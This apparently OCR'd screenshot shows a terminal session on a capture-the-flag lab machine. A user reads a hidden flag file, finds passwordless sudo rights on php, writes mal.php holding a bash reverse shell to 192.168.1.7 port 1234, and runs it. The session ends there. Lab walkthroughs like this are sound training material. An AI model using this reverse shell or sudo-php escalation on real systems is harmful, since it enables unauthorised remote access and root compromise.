 Activities Applications Places Terminal Dec 17 10:19 AM 0.00 KB/s
alice@gfriEND: ~
flag1.txt  my_notes.txt
alice@gfriEND:~$ ls .my_secret/flag1.txt
.my_secret/flag1.txt
alice@gfriEND:~$ cat .my_secret/flag1.txt
Greattttt my brother! You saw the Alice's note! Now you save the record information to give to bob! I know if it's given to him then Bo
b will be hurt but this is better than Bob cheated!
Now your last job is get access to the root and read the flag ^_^
Flag 1 : gfriEND{2f5f21b2af1b8c3e227bcf35544f8f09}
alice@gfriEND:~$ cat .my_secret/
flag1.txt     my_notes.txt
alice@gfriEND:~$ cat .my_secret/my_notes.txt
Woahhh! I like this company, I hope that here i get a better partner than bob ^_^, hopefully Bob doesn't know my notes
alice@gfriEND:~$ sudo -l
Matching Defaults entries for alice on gfriEND:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User alice may run the following commands on gfriEND:
    (root) NOPASSWD: /usr/bin/php
alice@gfriEND:~$ echo "<?php
> exec("/bin/bash -c 'bash -i > /dev/tcp/10.0.0.10/1234 0>&1'");
> "
<?php
exec(/bin/bash -c bash -i > /dev/tcp/10.0.0.10/1234 0>&1);
alice@gfriEND:~$ echo "<?php
exec(\"/bin/bash -c 'bash -i > /dev/tcp/192.168.1.7/1234 0>&1'\");"
<?php
exec("/bin/bash -c 'bash -i > /dev/tcp/192.168.1.7/1234 0>&1'");
alice@gfriEND:~$ echo "<?php
exec(\"/bin/bash -c 'bash -i > /dev/tcp/192.168.1.7/1234 0>&1'\");" > mal.php
alice@gfriEND:~$ php mal.php
alice@gfriEND:~$ exit
alice@gfriEND:~$ php mal.php